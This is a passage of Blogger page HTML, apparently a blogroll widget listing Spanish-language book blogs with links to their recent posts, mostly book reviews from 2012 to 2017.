<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sJGKPBQR_BEmFbsO9PckQWCGR9pll4lZHg-pY1cQPbvfm-q9ngBqVj84JSe5SdYJD5EzUeuVBcJdX1nxUfuBdCZ_8owhAij4Gaq7EjkuWFN9m9fR_kcis8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://welcome-to-izzy-world.blogspot.com/' target='_blank'>
Welcome To My World</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://welcome-to-izzy-world.blogspot.com/2017/12/propositos-literarios-2018.html' target='_blank'>
Propósitos literarios 2018
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vYS87LW8OvG9U56GcT-LJqEIiocCvBAsxH6JIOa9PK1U2DllwYu2jxlLzl6ctmArr7mOdqGY60rQupTPHI3fgdgJDTaApejoBJGahk-xMSQncA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lecturalandiagom.blogspot.com/' target='_blank'>
Lecturalandia Gom</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lecturalandiagom.blogspot.com/2017/12/resena-008-mentiras-peligrosas.html' target='_blank'>
Reseña #008 - Mentiras peligrosas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t4fzKvrEmSNyr-X7wP-Mkd-mWfZaNxTpEojDLx7_8e5CNxrsZHytHvL6n99r5UGk5yqmFHlb3hFWK3tt1-R0OPDv4EuH1awtAFOj_A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://boocksick.blogspot.com/' target='_blank'>
BookSick</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://boocksick.blogspot.com/2017/12/musica-musica.html' target='_blank'>
&#191;Música? &#161;Música!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vdxPRR-7qbUAh2CY6z-yRDQYXt9BlFu3M4zGdXOZ0hmWNGjxOB0ipEGJGYDGNZ48hxBwUmhRKbDL3rq3RgGK8KzBXFBeyNnDqa8xgvwsQvhgJxiZKi=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://hellomynameispeter.blogspot.com/' target='_blank'>
Call Me Peter...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://hellomynameispeter.blogspot.com/2017/12/actividades-navidenas.html' target='_blank'>
&#161;Actividades Navideñas!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tc5txpccX4AwEYeOF2oisjfhbACazW3KYNdOvd1cewQA6MJLCmHvI7A3yCHhiSPbkAUDQrGEUHiMQArPRbIcqvJl3f7aBhMV0X8p8RiMeMvrx7BCQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://midesvandelibros.blogspot.com/' target='_blank'>
MI DESVÁN DE LIBROS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://midesvandelibros.blogspot.com/2017/11/novedad-editorial-parasomnias-1.html' target='_blank'>
Novedad Editorial: PARASOMNIAS #1
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tvYHooYDmCKjUa8zZ-thHBMwHwownilHJpPesDi3u9NnOPMApAQ0AUDgTIt61itN-OAGgTUkCEgsB7Kgqb36eXONv3nOyK2aS-dehTaz3q0gtJ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://paseandounlibro.blogspot.com/' target='_blank'>
Paseando un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://paseandounlibro.blogspot.com/2017/11/resena-el-hombre-de-la-gasolinera-de.html' target='_blank'>
RESEÑA: EL HOMBRE DE LA GASOLINERA, DE FRANCISCO JAVIER SÁNCHEZ MANZANO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v1po7rewulttS8_jmIqzEAXcFX0rqEaCOIIUcYsBH5aQBeQolL0WZa5UNZpgDMHXqgMLdEeIOtWT6jaMQE-EWvtsEz7otT4BLX3H0k1kkaBXboorE9QltM7w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://blogbajolamismalectura.blogspot.com/' target='_blank'>
Bajo la misma lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://blogbajolamismalectura.blogspot.com/2017/11/wrap-up-y-book-haul-septiembre-y-octubre.html' target='_blank'>
Wrap up y Book haul-Septiembre y Octubre
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0q5n3BF7yizIQhkn7yODmQzaXFPoYtNEijGecty_lWvNXxOE1Ua8xIzPVBOIAl837U4CaZ47368b-66ILzXaCw0sf5mfHV9h43s7MYdjEG4lxdLs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://miestanteliterario.blogspot.com/' target='_blank'>
Mi estante literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://miestanteliterario.blogspot.com/2017/11/resena-la-isla-de-lo-eterno.html' target='_blank'>
Reseña La isla de lo eterno
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t7-lql9p8Q-ng0vb7zWN63GS0x-4nhzhihb_k8FA64Gn94LZkO6n1mXH7fORXjSJjC7TUL8nruNZsfO8jVTMQqNhk2jq_kDGlRA1Uae86ACtHFkFxYuXY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mispalabrasdispersas.blogspot.com/' target='_blank'>
Palabras Dispersas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mispalabrasdispersas.blogspot.com/2017/10/resena-beauty-awakened-de-gena.html' target='_blank'>
Reseña: Beauty Awakened de Gena Showalter (Angels of the Dark #2)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u7C2JMaO2mHTL_cAPt3ZSLomGAIG_d1FrBtaZ_XMg2zcUCdhEoW298BbsKztJFgAszPu94V8IWKkDJIsazgQxbUDJZ-3cGkHqJkGct_3-YqXk3=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mariamedianoche.blogspot.com/' target='_blank'>
Escondite de Medianoche</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mariamedianoche.blogspot.com/2017/10/3pm.html' target='_blank'>
3PM
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_snxbKBxZtmEMFlj3cohH16MfELrkPNWCkNNDzPUk4OZZVIpgoLb8ThgMZ4Vs5VPKf6YK6L1bpEyohg83kCSlByVgA8JGY4Xo_qc8PouAxxnOEb_mLKA4I_dKY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://blogdelectoracompulsiva.blogspot.com/' target='_blank'>
Blog de una Lectora Compulsiva</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://blogdelectoracompulsiva.blogspot.com/2017/10/resena-7-chapter-estefania-yepes.html' target='_blank'>
Reseña #7 | Chapter - Estefanía Yepes
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tOBsWNcftE9EOQCUM3zpDXQT1iqOYJkCYIILjYEThCvmoHHGoTRNdUDbFuuBTGF-R8bBHGXj1DqYrUEOeNxMyxVwzSl52tMFTbd9vkBBmoXYU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://micayloslibros.blogspot.com/' target='_blank'>
Mica y los libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://micayloslibros.blogspot.com/2017/09/resena-3-silencedde-leddy-harper.html' target='_blank'>
Reseña #3 "Silenced"de Leddy Harper
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vGugWtI5t3l9gPSpaGTwEhfA-0ynKLrdccbRwhJsM4ewTpquqPrSb_AQqKg6U8vOCTffAMfj6HZGe6T4VCT7YSLfbfdGlkTfWJI_4h76ZEpBvUgyPDAQsDgA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elrefugiodelembaucador.blogspot.com/' target='_blank'>
El refugio del embaucador</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elrefugiodelembaucador.blogspot.com/2017/09/marvel-septiembre-ii.html' target='_blank'>
Marvel Septiembre II
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_th4LJHsi-nkBYJLw3X2DBPopCV4K3RIuMXKbIlA4_Rv3GK2GyQux9iDKshgp0sLkUBbUrsaZhAtvrmu4Vib7JG1GMoFMgKfD9WiI1BSbrhO22YDsY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://vocacionliteraria.blogspot.com/' target='_blank'>
Vocación Literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://vocacionliteraria.blogspot.com/2017/09/la-culpa-del-hombre.html' target='_blank'>
La culpa del hombre
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sS17KCBG40UlaWMgUQEddgG_WDfL5EeezbDs5pR-YHcBSL44VeNXBkfS806lG5sLxZEepy8Ci55oNcafa7Q6Gu4vMP_UfXBdvAi2JNHBzFw07Va6-LF1wW0AMKY3Y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://loslibrosmiparaisoliterario.blogspot.com/' target='_blank'>
Los libros, mi paraíso literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://loslibrosmiparaisoliterario.blogspot.com/2017/09/novedad-si-solo-fuera-un-cuento-de.html' target='_blank'>
Novedad | Si solo fuera un cuento de hadas de Victoria Vílchez
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v0c119o3JaOLz7VIwiEXkKnuIGQaYatu9TPRaFOCTF2E1-oVQ-15wXzyfNaC7NbByN4PVH5kJSWYE0__pbua1n8MiLCjdhJjSnA70ht1xKabHAaLw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://entrelineasmagicas.blogspot.com/' target='_blank'>
Entre lineas mágicas &#9829;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://entrelineasmagicas.blogspot.com/2017/09/resena-quien-mato-alex-el-secreto.html' target='_blank'>
RESEÑA | "&#191;QUIÉN MATÓ A ALEX? EL SECRETO DESVELADO" DE JANETH G. S.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t7746nJyC9RRj7jI4njI6KDk4d2wpsjI4ejO3QX7G0vBLKjO4_FaMvybrWRI3bXNQQTFNjbHsRtDFBc-WvM3GxqGy0PZKglPbih6CXWdGvW0FO=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://decubeeyalgomas.blogspot.com/' target='_blank'>
De cubeecraft y algo más</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://decubeeyalgomas.blogspot.com/2017/08/cubeecraft-especial-de-halloween.html' target='_blank'>
Cubeecraft - Especial de Halloween
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vTj9C1BAc4hFdTL2gpBehCbGT9ucIo79S53da77Wz_FYAnYAo9B3nnJg6zV8TFNnAlgnJvPK0UxJRkkLMNwwx2kAIJ4nlQnTHRH69DF8MzfkiqPw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mundodelibrosarg.blogspot.com/' target='_blank'>
Mundo de Libros Argentina</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mundodelibrosarg.blogspot.com/2017/08/iniciativa-seamos-seguidores.html' target='_blank'>
Iniciativa: Seamos Seguidores
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vY4IDeeakVwlKAnkHcNJ6uVmOhU7PZyxsLrOfizNOKOec9gM70JtjDZ6VMtyeTmK0GhurkC5p_WcWOR0nYTM0650FebLiKB8-5SxDZL_hJo7va8a48=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://navegandoporfrases.blogspot.com/' target='_blank'>
Navegando Por Frases</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://navegandoporfrases.blogspot.com/2017/08/principe-mecanico-cassandra-clare.html' target='_blank'>
Príncipe Mecánico - Cassandra Clare
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZaswb-mVN4qs-QR0TcE1xt10Q4V-MUTavl4aRayvi-fQc4YhFA21COmiGqor3JUvQJbHagPtgN9Crdl2ESk6k0S_Cvka2pG_yKQOPXhKATKV-PHPxMG2f=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://confesionesliterarias.blogspot.com/' target='_blank'>
Confesiones Literarias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://confesionesliterarias.blogspot.com/2017/08/3-imprescindibles-para-la-vuelta-clase.html' target='_blank'>
3 IMPRESCINDIBLES PARA LA VUELTA A CLASE
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u1VxMOnc4bi3WfKoXXsn1XSuE32wifcq8wxqUdt3JX4HyUoqnyA6IY-dZjWIJfgmExQuax54mfoFAR9VGCo5KjlgS_pRlk2v-K7D3kJtUisnxsuboXPg4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://viviendo-entrelibros.blogspot.com/' target='_blank'>
Viviendo entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://viviendo-entrelibros.blogspot.com/2017/08/kiss-me-inmune-ti.html' target='_blank'>
#KISS ME. INMUNE A TI
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uQyCMyN3pBKkgu3QL8pQVirsdAQCqLwEmP6BKVtb8pcKp0CJ0fxBiCvXjrrV2qoRxnSXcouwVnDJqwZNZq8KkDhwcQ4ui5SPfU3ARwMzHb9uwYGaZ0sY4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dreamswrittenoficial.blogspot.com/' target='_blank'>
Written dreams</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://dreamswrittenoficial.blogspot.com/2017/08/lectura-treintanera-y-mucha-honra.html' target='_blank'>
Lectura: Treintañera (y a mucha honra)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sw_bydmS7VCQBL9nABCJLay9DKfTa1vzdAXV726Qpte4DeYVXoKXalSX15Durbpsp9j7CXzBnlCEsO7j1b7tQvYiljS-YXTfNrUg34M13CUO8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nudoydesenlace.blogspot.com/' target='_blank'>
Nudo y desenlace</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://nudoydesenlace.blogspot.com/2017/08/imperio-roma-ii-de-steven-saylor.html' target='_blank'>
Imperio (Roma II), de Steven Saylor.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vGokRRWMxfjczcQUVf-FSpD-NtOeWjYulwkexczSPM8_e_JJN-6W_QN41YwiN9tOwYjJ7Tm6EGZGdmdXtB05QXHWuO_sYnm-QhbpkH=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://delaialae.blogspot.com/' target='_blank'>
De la i a la e</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://delaialae.blogspot.com/2017/08/vela-solidaria-de-book-glow.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sbKp1JGlYx6GUWphwcszOc6pEFgblx8aecCDnVpcoNNSc4LvrvTHX2Bx6Cir-c1x42fKhpR3nHHbQ2oeQds8PNeVPDbcl5WqMo5y9s-CE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bookstrend.blogspot.com/' target='_blank'>
Books Trend</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bookstrend.blogspot.com/2017/05/resena-la-torre-oscura-i-el-pistolero.html' target='_blank'>
Reseña La Torre Oscura I: El pistolero [Stephen King]
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tUMddw91PbSYkGWF7fjsUka4Hegn5ceNdtGjYakRUSaGouhRdRJQK6qc0ZWrnSwArTc9VVs_hW-rjhlIC3lAUbzK_ZzSYw5-M1i6dm_tAmM9wcrw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://micastillodepapel.blogspot.com/' target='_blank'>
Castillo De Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://micastillodepapel.blogspot.com/2017/05/resena-fuera-de-mi.html' target='_blank'>
Reseña: Fuera de mí
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vh7X2JfiG56zWt_zyUQgGKWWE5NvWpbttcrs_WymKgL2kAQAw084wPnGRKnEjW6hMHMiCuGHefDzoEPtuLdKpcm0ibw2gTtvCUI1t_aeXA9wOK7g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rellenitadecrema.blogspot.com/' target='_blank'>
Rellenita de crema</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rellenitadecrema.blogspot.com/2017/05/sorteo-en-viva-entre-libros.html' target='_blank'>
Sorteo en Viva entre libros
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tn0r5x1SpKT317Vc18D9NkStP0qbsOoPHBUsgdToKwXG7oTB7O0JO3ZOsIN8NgMcbsBkuLx2usVrC5xVI5GGK9FymbZETrTOtavvJuzkUpx92tCg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lulasworldblog.wordpress.com' target='_blank'>
Lula's World</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lulasworldblog.wordpress.com/2017/05/17/eres-la-nata-de-mi-chocolate-lorraine-coco/' target='_blank'>
Eres la Nata de mi Chocolate &#8211; Lorraine Cocó
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vDrp7BqfAsSihl1-ivFH3JuEjKQiNLBe2NW9wIM8Ft0b73zoSTUMSH3w6BCoIhP69ppGEjinzChMQJW_w05GR9KcmxRxlZ7eduRkyWY_dcug6bng=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bloghogardelibros.blogspot.com/' target='_blank'>
Hogar de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bloghogardelibros.blogspot.com/2017/04/resena-la-tercera-puerta-de-norma-huidobro-opinion-adolescente-blog-literario-libro-juvenil.html' target='_blank'>
Reseña "La tercera puerta" de Norma Huidobro
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vtMfFrgtnzxRmj3vmtm_wuzDM46HI3mGdvwj-FqvwUNiq3nnp9IayUdXP-0WtMuMzAGZw553QgIqO9q_aTgfqHEXJ6v5OwGxus5TK6ESdi1KHYgmZbRbJYqFg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://losfragmentosdeldestino.blogspot.com/' target='_blank'>
Los Fragmentos del Destino</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://losfragmentosdeldestino.blogspot.com/2017/04/23-otonos-antes-de-ti.html' target='_blank'>
23 otoños antes de ti
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ssRWoEtv4dWPwEToj-1pGZlA9oLb7GmnN-xnfUgy-sU7xUEAnwCU5hHG2YlFgsvD1rJ8y_nG6z3aZjRSjtvjhWwNZEIsaZ4SBdzFcoq9iMeKxNQMk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elgatoconlibrosaj.blogspot.com/' target='_blank'>
El Gato con Libros.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elgatoconlibrosaj.blogspot.com/2017/04/maria-estuardo-de-stefan-zweig.html' target='_blank'>
María Estuardo, de Stefan Zweig
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sM_HNCCVHvt247gTTGs0MhbSK0Tm55v9WCzJEjN5rrPqb2rjZPJpAjlJ3FA2DpnsF8ZR569iU6IasneEjjO5fYcQTnh4qO77MdKUSe_DDYh2uyig=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://peliculasdelibro.blogspot.com/' target='_blank'>
Películas de Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://peliculasdelibro.blogspot.com/2017/03/kulturetas.html' target='_blank'>
Kulturetas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_udJHT-pK4aOFH1Q-EjB-gEw5AA_r-mZBBbRnvGzHfOzYrNSEnjx8PsrYYdEdVJimE7GmoRpIYKeGZjXnuvw4yN59qhZ4oM5ag=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.oloblogger.com/' target='_blank'>
Oloblogger</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.oloblogger.com/2017/02/gadget-entradas-autores-blogger.html' target='_blank'>
Gadget de entradas por autores para Blogger
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tboR3FtLzE8_T183THioMEP4ZpZbSFiUZ0Jty-B9ZMDywIwZji7G8tbALJxarmvLEPvIVohsF9zYyTJHVkgswS_ooDPH8L4CppCN-Lh9sT=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://soyjosecarlos.blogspot.com/' target='_blank'>
Soy José Carlos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://soyjosecarlos.blogspot.com/2017/01/mi-pequena-libreria-libros-que-quiero.html' target='_blank'>
Libros que quiero leer (Parte I)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uqwauxawuxtSgDGGYmL7JnDH_rkFBtgxN44W2cF860Q6d6h39MBcvRwoW8U3FNkoFBJAwruXOEOMpuKjsSldTEkf-KjbCvuFIunFB3=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://kiwybooks.blogspot.com/' target='_blank'>
Kiwy Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://kiwybooks.blogspot.com/2016/11/waterfire-olas-salvajes-jennifer.html' target='_blank'>
Waterfire. Olas Salvajes - Jennifer Donnelly
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u6IVtCWZeZCuWOD3PvfmtNCtE20dsrJoShyZIOxJW1-Vj9LVVOcGpAxpHLUKgb9Pk5SFfPi6wXoaa28nD-BQQGUO4IL1qzlDJS77OVEHQ0oV8CSJVb=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://theinspirationlist.blogspot.com/' target='_blank'>
The Inspiration List</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://theinspirationlist.blogspot.com/2016/10/comienza-por-0916.html' target='_blank'>
Comienza por... #09/16
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uJxLnuAxazXxTSYJ5n3ysvdOWieH3MrjwF2DIXDbfklYX2OYWzmU7meozq4MQO1HOegkq0qzMVTo80d1CZ497OGXTUFp_Bkff5HP3nYt8dWg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sweetreader88.blogspot.com/' target='_blank'>
Sweet Reader</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sweetreader88.blogspot.com/2015/04/angel-mecanico-cdslo1.html' target='_blank'>
Ángel Mecánico (CDSLO#1)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tS-mdsMgxIY_DXoTjqoZM3yow17Y0_SzrfsHnSZSr25gNVkAKWEc4EP_tG1gqZTMcsKlwKWSIaiHisAM25CJjPz9NV3nMnbmB0vi07bWyA3YF7I_n0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://memoriasdelinmortal.blogspot.com/' target='_blank'>
Memorias del inmortal</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://memoriasdelinmortal.blogspot.com/2012/11/rojo.html' target='_blank'>
ROJO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
